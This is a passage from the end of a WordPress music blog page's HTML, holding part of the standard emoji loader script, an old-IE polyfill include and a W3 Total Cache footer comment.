t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-25 05:51:38 by W3 Total Cache
-->